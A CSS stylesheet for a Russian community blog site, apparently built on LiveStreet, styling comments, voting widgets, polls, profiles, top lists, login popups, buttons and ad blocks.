.block.actions li { color: #4ccc1b; padding-bottom: 3px; }
.block.actions li.add { color: #4ccc1b; padding-bottom: 15px; }
.block.actions li.add a { color: #4ccc1b; }
.block.actions li.del { color: #dd0000; padding-bottom: 15px; }
.block.actions li.del a { color: #dd0000; }

.block.contacts strong { color: #999; }
.block.contacts img { padding: 7px; border: 1px solid #ccc; }
.block.contacts ul { margin-top: 5px; }
.block.contacts ul li { padding: 3px 0 3px 25px; }
.block.contacts ul li.icq { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px 2px; }
.block.contacts ul li.jabber { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -23px; }
.block.contacts ul li.skype { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -47px; margin-bottom: 10px; }
.block.contacts ul li.lj { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -73px; }
.block.contacts ul li.vk { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -99px; margin-bottom: 10px; }
.block.contacts ul li.email { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -122px; }
.block.contacts ul li.phone { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -145px; }

.block.stat ul.users { font-size: 11px; color: #999; width: 150px; }
.block.stat ul.users li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat ul.users li.last { border-bottom: 0; }
.block.stat .gender { overflow: hidden; }
.block.stat .gender ul { font-size: 11px; color: #999; width: 150px; float: left; padding-top: 50px; }
.block.stat .gender ul li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat .gender ul li.last { border-bottom: 0; }
.block.stat .gender ul li .mark { width: 8px; height: 8px; float: right; margin-top: 4px; margin-right: 2px; overflow: hidden; border: 1px solid #ddd; }
.block.stat .chart { width: 160px; float: left; }

.block.view ul li { padding-bottom: 2px; }
.block.view ul li a { padding: 2px 4px; }
.block.view ul li.active a { background: #eee; color: #333; font-weight: bold; text-decoration: none; }

.block.view-blogs { margin-top: 77px; }
.block.view-comments { margin-top: 98px; }



/* Update Comments
-------------------------------------------------------------------*/
.update { background: none repeat scroll 0 0; width: 42px; float: right; position: fixed; top: 220px; right: 0; text-align: center; }
.update .tl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 0; font-size: 1px; height: 9px; }
.update .bl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 bottom; font-size: 1px; height: 9px; }
.update .wrapper { border-left: 1px solid #dddede; background: #fafbfb; }
.update .update-comments { cursor: pointer; vertical-align: top; }
.update .refresh { background: #fafbfb; }
.update .new-comments { border-top: 1px solid #ececed; color: #3cc600; padding-top: 7px; margin-top: 3px; cursor: pointer; background: #fafbfb; }



/* Comments
-------------------------------------------------------------------*/
.comments { padding-left: 25px; }
.comments .comment { overflow: hidden; position: relative; zoom: 1; }
.comments .comment .comment { padding-left: 30px; }

/* Header */
.comments .header { margin-bottom: 20px; margin-left: 14px; }
.comments .header a.rss { margin-right: 20px; padding-left: 14px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -247px; }

/* Comment Types */
.comments .comment .content { background: #f7f7f7; } /* default background of comment */
.comments .comment .content.self { background: #fdf5e6 !important; }
.comments .comment .content.new { background: #e4fbf1 !important; }
.comments .comment .content.del { background: #c5c5c5 !important; }
.comments .comment .content.view { background: #cdf5a6 !important; }

/* Single Comment */
.comment .folding { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding-open { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding.off { display: none; }
.comment .content { margin: 0 50px 0px 13px; padding: 0; }
.comment span.delete { color: #c5c5c5; font-size: 16px; }

/* Rounded Corners */
.comment .content .tb { height: 7px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-tb.gif) repeat-x; }
.comment .content .tl { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tl.gif) no-repeat left top; }
.comment .content .tr { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tr.gif) no-repeat right top; }
.comment .content .bb { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bb.gif) repeat-x; margin-left: 24px; }
.comment .content .bl { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bl.gif) no-repeat left bottom; }
.comment .content .br { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-br.gif) no-repeat right bottom; }

/* Text of Comment */
.comment .content .text { border-left: 1px solid #dddede; border-right: 1px solid #dddede; padding: 5px 25px 5px 10px; overflow: hidden; zoom: 1; }

/* Vote Block */
.comment .voting { width: 48px; height: 30px; position: absolute; right: 20px; top: 8px; z-index: 100; overflow: hidden; }
.comment .voting a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting a.minus { width: 9px; height: 11px; display: block; position: relative; top: 5px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting .total { float: right; position: relative; top: 3px; }
.comment .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }
.comment .voting.positive .total { color: #390; }
.comment .voting.negative .total { color: #f00; }
.comment .voting.guest a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.guest a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting.plus a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting.minus a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }

.comment .voting.voted a.plus, .comment .voting.voted a.minus, .comment .voting.guest a.plus, .comment .voting.guest a.minus { cursor:default; }
.comment .voting.minus a.plus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.plus a.minus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }

/* Info Block */
.comment .info { font-size: 11px; line-height: 14px; margin-left: 14px; margin-bottom: 25px; overflow: hidden; zoom: 1; }
.comment .info p { font-size: 10px; }
.comment .info p a.author { font-size: 11px; font-weight: bold; color: #000; text-decoration: none; }
.comment .info p a.author:hover { color: #555; }
.comment .info img.avatar { float: left; margin: 3px 7px 0 0; *margin: 2px 7px 0 0; }

.comment .info ul li { float: left; font-size: 10px; margin-right: 10px; }
.comment .info ul li.date { color: #999; font-size: 10px; padding-right: 20px; }
.comment .info a.imglink { display: block; width: 9px; height: 11px; text-decoration: none; position: relative; top: 3px; }
.comment .info ul li.goto-comment-parent a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info ul li.goto-comment-child a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info a.link { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -230px; }
.comment .info a.link:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0px -230px; }

.comment .info li.favorite a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px;margin-top:4px; display: block; outline-style:none;}
.comment .info li.favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.comment .info li.favorite.active a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.comment .info a.off { color: #999; }
.comment .info a.repair { color: #4CCC1B; }
.comment .info a.delete { color: #f00; }

.comment .comment-topic { font-size: 11px; color: #999; padding-bottom: 3px; padding-left: 2px; }
.comment .comment-topic a { font-weight: bold; }
.comment .comment-topic a.comment-blog { color: #999; }
.comment .comment-topic a.comment-total { background: url(http://thewomans.ru/templates/skin/new/images/comment-total.gif) no-repeat 0 4px; padding-left: 10px; margin-left: 10px; text-decoration: none; font-weight: normal; color: #78c658; }

.comments.padding-none { padding-left: 0; }
.comments.padding-none .comment .content, .comments.padding-none .comment .info { margin-left: 0; }
.comments.padding-none .voting { top: 28px; }

.reply-title { margin-left: 10px; }
.reply { padding: 0 50px 10px 10px; }
.reply textarea { width: 100%; height: 70px; }
.reply textarea.loader { background: #F7F7F7 url(http://thewomans.ru/templates/skin/new/images/loader.gif) no-repeat center;}


/* Polls
---------------------------------- */
.poll { margin: 0 0 15px 0 !important; }
.poll li { list-style: none !important; }
.poll li dl { overflow: hidden; }
.poll li dl dt { float: left; font-weight: normal !important; color: #999; font-size: 11px; width: 50px; }
.poll li dl dt span { font-size: 12px; color: #333; }
.poll li dl dd { float: left; font-style: normal !important; width: 70%; }
.poll li dl dd div { margin-top: 3px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat; overflow: hidden; }
.poll li dl dd div span { display: block; margin-left: 10px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat right top; overflow: hidden; }

.poll li.most dl dt span { font-weight: bold; }
.poll li.most dl dd div { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat !important; }
.poll li.most dl dd div span { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat right top !important; }

.poll-new { margin: 0 0 15px 0 !important; }
.poll-new li { list-style: none !important; margin-bottom: 5px; }
.poll-new li input { position: relative; top: 2px; *top: 1px; margin-right: 3px; }


/* Profile of Blog
-------------------------------------------------------------------*/
.profile-blog { padding: 0 15px 0 8px; overflow: hidden; position: relative; }
.profile-blog img.avatar { float: left; position: absolute; top: 4px; left: 10px; }
.profile-blog h1.title { font-size: 24px; line-height: 30px; color: #b0b0b0; padding-left: 33px; }
.profile-blog h1.title a.title-link { text-decoration: none; outline: none; }
.profile-blog h1.title a.title-link span { border-bottom: 1px dashed #b20d48; }
.profile-blog h1.title a.inactive span { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none; }
.profile-blog h1.title strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info.gif) no-repeat scroll 0px 6px; padding-right: 12px; margin-left: 7px; }
.profile-blog h1.title a.inactive strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info-inactive.gif) no-repeat scroll 0px 6px;  }

.profile-blog .action { overflow: hidden; margin: 0 0 20px 0; padding-left: 34px; zoom: 1; }
.profile-blog .action li { float: left; margin-right: 3px; }
.profile-blog .action li a { color: #aaa; outline: none; }
.profile-blog .action li.rss a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; }
.profile-blog .action li.join a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; }
.profile-blog .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; position: relative; top: -4px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.profile-blog .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; position: relative; top: -4px; text-decoration: none; font-size: 11px; color: #f00; }
.profile-blog .action li a:hover { text-decoration: underline; }

.profile-blog .voting { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; }
.profile-blog .voting .clear { clear: both; color: #aaa; }
.profile-blog .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-blog .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-blog .voting .plus { float: left; margin-right: 5px; }
.profile-blog .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-blog .voting .minus { float: left; margin-right: 0; }
.profile-blog .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-blog .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-blog .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-blog .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-blog .voting.positive .total { background: #68bf46; }
.profile-blog .voting.negative .total { background: #ff3b3c; }
.profile-blog .voting.voted a.plus { cursor: default; }
.profile-blog .voting.voted a.minus { cursor: default; }
.profile-blog .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-blog .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-blog .about { background: #f4f4f6; margin-bottom: 40px; clear: both; }

.profile-blog .about .tl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tl.gif) no-repeat left top; height: 10px; }
.profile-blog .about .tr { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tr.gif) no-repeat right top; height: 10px; }
.profile-blog .about .bl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-bl.gif) no-repeat left bottom; height: 10px; }
.profile-blog .about .br { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-br.gif) no-repeat right bottom; height: 10px; }

.profile-blog .about .content { padding: 5px 32px; color: #666; overflow: hidden; }
.profile-blog .about .content h1 { color: #555; }
.profile-blog .about .content p { margin-bottom: 15px; }
.profile-blog .about .content p.note { color: #aaa; margin-bottom: 25px; }

.profile-blog .about .content .line { background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; height: 5px; margin-bottom: 20px; clear: both; }

.profile-blog .about .content .admins { float: left; width: 50%; }
.profile-blog .about .content .moderators { float: left; width: 50%; }
.profile-blog .about .content ul.admin-list { overflow: hidden; text-align: center; }
.profile-blog .about .content ul.admin-list li { float: left; margin-right: 10px; margin-bottom: 10px; }
.profile-blog .about .content ul.admin-list li dt img { width: 48px; height: 48px; }

.profile-blog .about .content h1.readers { clear: both; padding-top: 35px; }
.profile-blog .about .content h1.readers a { text-decoration: none; border-bottom: 1px dashed #b20d48; }
.profile-blog .about .content h1.readers a.inactive { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none;}

.profile-blog .about .content ul.reader-list { overflow: hidden; }
.profile-blog .about .content ul.reader-list li { float: left; margin-right: 15px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -104px; padding-left: 12px; }


/* Profile of user
-------------------------------------------------------------------*/
.profile-user { padding-right: 20px; }

.profile-user .voting { float: right; font-size: 10px; position: relative; top: -5px; }
.profile-user .voting .clear { clear: both; color: #aaa; text-align: center;  }
.profile-user .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-user .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-user .voting .plus { float: left; margin-right: 5px; }
.profile-user .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-user .voting .minus { float: left; margin-right: 0; }
.profile-user .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-user .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-user .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-user .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-user .voting.positive .total { background: #68bf46; }
.profile-user .voting.negative .total { background: #ff3b3c; }
.profile-user .voting.voted a.plus { cursor: default; }
.profile-user .voting.voted a.minus { cursor: default; }
.profile-user .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-user .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-user .strength { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; margin-left: 15px; }
.profile-user .strength .clear { clear: both; color: #aaa; }
.profile-user .strength .total { float: left; color: #fff; padding: 5px 10px; font-size: 14px; background: #b20d48; }

.profile-user h1.title { border-bottom: 1px solid #ccc; font-size: 18px; padding: 0 0 1px 2px; margin-bottom: 7px; }

.profile-user .name { overflow: hidden; color: #999;  margin-bottom: 20px; }
.profile-user .name img.avatar { float: left; margin-right: 15px; }
.profile-user .name p.nickname { font-size: 24px; margin-top: 2px; margin-bottom: 10px; color: #333; }
.profile-user .name p.realname { font-size: 18px; margin-bottom: 15px; }

.profile-user td { vertical-align: top; }
.profile-user td.var { color: #999; font-weight: bold; width: 150px; padding: 0 0 5px; }
.profile-user td.friends { color: #999; }
.profile-user td.friends a { color: #999; padding: 5px 0; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -101px; padding-left: 12px; }


/* People & Top
-------------------------------------------------------------------*/
.people .block-nav { margin-bottom: 20px; }
.people h1 span { color: #6ec80d; }
.people table { width: 100%; border-collapse: collapse; margin-bottom: 20px; }
.people table thead td { background: #f0f1f1; font-weight: bold; padding: 5px 0; }
.people table thead td.user { padding-left: 10px; }
.people table thead td.strength, .people table thead td.rating { width: 80px; text-align: center; }
.people table thead td.date { width: 150px; text-align: center; }
.people table tbody td { padding: 5px 0; font-size: 11px; color: #999; border-bottom: 1px solid #ddd; }
.people table tbody td span { color: #6ec80d; }
.people table tbody td.user { padding-left: 10px; overflow: hidden; _height: 1%; }
.people table tbody td.user img { float: left; margin-right: 7px; width: 24px; height: 24px; }
.people table tbody td.user a.link { color: #999; font-weight: bold; position: relative; top: 1px; }
.people table tbody td.karma { color: #6ec80d; font-weight: bold; }
.people table tbody td.strength { color: #B20D48; font-weight: bold; text-align: center; }
.people table tbody td.date { text-align: center; }
.people table tbody td.rating { text-align: center; }
.people table tbody td.rating span { padding-right: 12px; }
.people table tbody td.rating.up span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 3px; }
.people table tbody td.rating.down span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 3px; }
.people table tbody td.rating strong { background: #ae1f83; color: #fff; padding: 5px 10px; }

.people.top-blogs thead td.user { padding-left: 32px; }
.people.top-blogs thead td.join-head { width: 40px; text-align: center; }
.people.top-blogs thead td.readers, .people.top-blogs tbody td.readers { width: 100px; text-align: center; }
.people.top-blogs tbody td { padding: 7px 0; }
.people.top-blogs td.name { overflow: hidden; }
.people.top-blogs td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.people.top-blogs td.name a.title { font-size: 18px; line-height: 14px; }
.people.top-blogs td.name a.title.close { font-size: 18px; line-height: 14px; padding-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right 5px;  }
.people.top-blogs td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.people.top-blogs .join { text-align: center; }
.people.top-blogs .join a { margin: 0 auto; outline: none; display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; zoom: 1; }
.people.top-blogs .join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.people.top-blogs .join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px !important; }

.people.top-blogs thead td.fav-head { width: 40px; text-align: center; }
.people.top-blogs .fav { text-align: center; }
.people.top-blogs .fav a { margin: 0 auto; display: block; height: 10px; width: 10px; background: url() no-repeat; }
.people.top-blogs .fav a:hover { background: url() no-repeat; }
.people.top-blogs .fav.active a { background: url() no-repeat; }
.people.talk-table thead td.user { padding-left: 10px; }
.people.talk-table .author { margin-left: 10px; }
.people.talk-table .inactive { color: #cfcfcf !important; }



/* Top
-------------------------------------------------------------------*/
.topic.top { margin-bottom: 5px; padding-left: 40px; }
.topic.top h1 span { color: #6ec80d; }
.topic.top .block-nav { margin-bottom: 5px; }
.top-topics .topic { padding-left: 0 !important; }


/* Profiler
-------------------------------------------------------------------*/
a.profiler                 { margin: 2px; padding: 4px; text-decoration: none; }
a.profiler.active          { background: #b20d48; color: white; }
.profiler.entries          { margin-top: 4px; }
.profiler-table            { padding-left: 25px; }
.profiler-table .has-child { background:#e8e8e8; }
.profiler-table .filter    { background:#ffb5c5; }
.profiler-highlight        { margin: 0px; text-align:center; background: #dafad8; border: 1px solid #83c460; padding: 2px; color: #4bb23b; }

/* Plugins
-------------------------------------------------------------------*/

.plugins thead td.name { padding-left: 32px; }
.plugins thead td.version, .plugins td.version { width: 40px; text-align: center; }
.plugins thead td.author, .plugins td.author, .plugins tbody td.action { width: 120px; text-align: center; }
.plugins tbody td { padding: 7px 0; vertical-align: top; }
.plugins td.name { overflow: hidden; }
.plugins td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.plugins td.name a.title { font-size: 18px; line-height: 14px; }
.plugins td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.plugins td.activate, .plugins td.deactivate { width: 120px; text-align: right; vertical-align: top; }
.plugins td.activate strong  { background: #6ec80d; color: #fff; padding: 5px 10px; }
.plugins td.deactivate strong { background: #b80000; color: #fff; padding: 5px 10px; }
.plugins td.activate strong a, .plugins td.deactivate strong a { color: white; text-decoration: none; }


/* Footer
-------------------------------------------------------------------*/
#footer .right { float: right; }

.lsCmtTree_visible{display:block;}
.lsCmtTree_hidden{display:none;}



/* Login and Lite Pages
-------------------------------------------------------------------*/
.lite-header { padding: 30px 20px; }
.lite-header a { color: #c7c7c7; font-size: 26px; text-decoration: none; }
.lite-header a span { color: #dedede; }
.lite-header a:hover { color: #333; }
.lite-header a:hover span { color: #777; }

.lite-center { margin: 0 auto 20px; top: 200px;  width: 400px; color: #888; }
.lite-center h3, .login-popup h3 { color: #bec0bf; margin-bottom: 20px; }
.lite-center button, .login-popup button { float: right; }
.lite-center .input-text, .login-popup .input-text { width: 400px; font-size: 18px; padding: 4px 0; border: 1px solid #d7d7d7; color: #555; }
.lite-center .input-checkbox, .login-popup .input-checkbox { padding-top: 7px; }
.lite-center .input-checkbox input, .login-popup .input-checkbox input { position: relative; top: 2px; }
.lite-center .input-note { display: block; color: #bbb; font-size: 11px; line-height: 14px; }

.lite-center.error h1 { font-size: 28px; color: #888; }
.lite-center.error p { margin-bottom: 10px; color: #888; }

.lite-center.register { position: static; margin: 0 auto; }

.lite-note { overflow: hidden; zoom: 1; }
.lite-note a { float: right; font-size: 11px; }

.login-popup { z-index: 100; width: 492px;  }
.login-popup .input-text { width: 402px; padding: 4px 5px; }
.login-popup .content { background: #dcdedd url(http://thewomans.ru/templates/skin/new/images/login-popup-bg.gif) repeat-x; padding: 15px 40px; }
.login-popup .login-popup-top { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-top.gif) no-repeat; width: 492px; position: relative; }
.login-popup .login-popup-bottom { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-bottom.gif) no-repeat; width: 492px; }
.login-popup .close-block { position: absolute; top: 10px; right: 10px; width: 14px; height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/close-block.gif) no-repeat; }

.upload-image p { margin-bottom: 5px; }
.upload-image label { color: #aaa; }

.tags-input { width: 400px; font-size: 18px; padding: 4px 4px 6px; border: 1px solid #ccc; color: #555; background: #fafafa; }



/* Button
-------------------------------------------------------------------*/
button, a.button { font-size: 14px; font-family: Tahoma, sans-serif; border: none; background: none; padding: 0; overflow: visible; text-align: center; white-space: nowrap; cursor: pointer; }
button span, button em, a.button span, a.button em { display: block; height: 31px; line-height: 31px; margin: 0; color:#B20D48; font-weight:bold; text-shadow: 1px #CCC; }
button span, a.button span { background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat 0 0; margin-right: 20px; }
button em, a.button em { font-style: normal; padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat right 0; position: relative; right: -20px; }
a.button.small { font-size: 12px; text-decoration: none; }
a.button.small span, a.button.small em { height: 22px; line-height: 22px; }
a.button.small span { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat 0 0; margin-right: 20px; }
a.button.small em { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat right 0; _padding-left: 10px; }

#system_messages_error { background: #f0c8c8; border: 1px solid #ff8181; padding: 15px; margin-bottom: 15px; color: #b22626; }
#system_messages_notice { background: #dafad8; border: 1px solid #83c460; padding: 15px; margin-bottom: 15px; color: #4bb23b; }

.table-blog-users { width: 100%; margin-top: 20px; margin-bottom: 30px; }
.table-blog-users thead td { background: #f1f1f1; padding: 10px; text-align: center; color: #555; }
.table-blog-users tbody td { background: #fafafa; padding: 5px 10px; text-align: center; }
.table-blog-users tbody td.username { text-align: left; }
.table-blog-users tbody tr.even td { background: #f5f5f5; }

.searched-item { background: #fffacd; }



/* Static page edit 
-------------------------------------------------------------------*/ 
table.admin_page th {vertical-align:bottom; border: none;  border-bottom: solid #B0C1D3 1px;  padding:.2em .6em .2em .65em; background:#e2e4e4; font-size:0.9em; font-weight:normal; color:#6e6e6e;  } 
table.admin_page td { padding:6px 8px 6px 8px; border: none; border-right: solid #B0C1D3 1px; } 
table.admin_page tr.colored td { background-color:#EEF6FB; } 
table.admin_page tr.colored_sel td { background-color:#D9FBC2; } 
table.admin_page { font-size:0.9em;  border:none;  margin:20px 0px 30px 0px; border-bottom:solid 1px #B0C1D3; }   
table.admin_page td:first-child { border-left: solid #B0C1D3 1px } 
table.admin_page td  {  /* IE: */ border-left: expression(previousSibling == null ? 'solid #B0C1D3 1px' : 'inherit'); } 


.hidden {display: none;}


/* Stat
-------------------------------------------------------------------*/ 
.stat-performance { padding: 20px; background: #f0f7fd; border-top: 1px solid #d1e7f9; color: #333; }
.stat-performance table { margin-top: 15px; }
.stat-performance table td { width: 200px; vertical-align: top; }
.stat-performance h4 { font-weight: bold; color: #81B2DB; }


/* Alteyweb
-------------------------------------------------------------------*/ 
input, textarea {
background-color: #f8f2f2;
border: 1px #CCCCCC solid;
}




i.seolink {
font-style:normal;	
}

.btnreadmore {
border-bottom: 1px solid #7E092E;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
padding: 5px 15px;
background: rgba(178, 13, 72, 0.83);
color: white;
}
.btnreadmore:hover {
border-bottom: 0px solid #7E092E;
background: rgba(178, 13, 72, 0.99);
}


#adv-yandex1 {
z-index: 1000;
width: 100%;
}
#adv-yandex1.adv-fixed {
width:100%;
}
div.adv-fixed {
    position:fixed;
}

.nav-block {
 display:block; margin-top:20px; padding:10px; width:100%; height:170px; background:rgba(255,255,255,0.3);   
}

@media screen and (max-height: 800px) {
    .nav-block2 {
        
    display:none;
    }
}
@media screen and (max-height: 590px) {
    .nav-block1, #adv-yandex {
        
    display:none;
    }
}
